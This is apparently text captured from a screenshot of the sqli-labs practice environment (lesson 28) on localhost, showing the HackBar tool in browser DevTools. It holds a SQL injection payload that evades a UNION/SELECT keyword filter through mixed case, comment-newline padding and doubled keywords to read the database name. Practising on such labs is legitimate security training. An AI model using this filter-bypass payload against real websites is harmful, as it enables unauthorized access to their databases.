 Your Password:1
SQLI DUMB SERI
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 100')UnIon sElect 3,(database()),2||('1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost/sqli/Less-28/index.php?
id=100')UnIon/*%0a*/sEunion/*%0a*/selectlect/*%0a*/3,(database()),2 || ('1